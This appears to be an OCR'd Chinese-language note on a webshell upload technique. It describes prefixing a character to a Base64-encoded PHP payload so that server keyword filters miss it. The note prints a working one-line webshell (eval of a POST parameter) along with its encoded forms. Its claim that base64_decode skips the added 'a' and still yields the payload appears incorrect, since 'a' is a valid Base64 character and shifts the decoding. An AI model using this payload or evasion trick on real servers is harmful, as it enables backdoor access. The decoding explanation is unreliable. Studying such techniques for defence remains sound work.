 1. 绕过关键词过滤
服务器端可能对上传内容进行关键字检测（如检测 <?php 、 eval 等），如果直接使用 <?php eval(...) 的 Base64 编码，可
能会被识别为恶意代码。因此，攻击者会故意在编码前加一个无关字符（如 a ），使得编码字符串不包含敏感关键词，从而绕
过检测。
• 示例：
• 正常编码： PD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg==
• 加 a 后： aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg==
此时，服务器可能将整个字符串视为非敏感内容，从而允许写入文件。
2. 对抗 Base64 解码逻辑的容错性
在某些不规范的 Web 应用中，开发者可能直接使用 base64_decode() 函数对用户输入进行解码，而没有严格验证输入格式。这
种情况下，如果字符串以无效字符开头（如 a ）， base64_decode() 会跳过无效字符并继续解码后面的内容。
• 示例：
php
1 base64_decode("aPD9waHAgZXZhbCgkX1BPU1RbMTIzXSk/Pg==");
2 // 输出：<?php eval($_POST[123])?>
虽然前面多了一个乱码字符，但由于 PHP 解析器在遇到 <?php 时会开始执行 PHP 代码，因此这个乱码字符会被忽略，
WebShell 依然可以正常运行。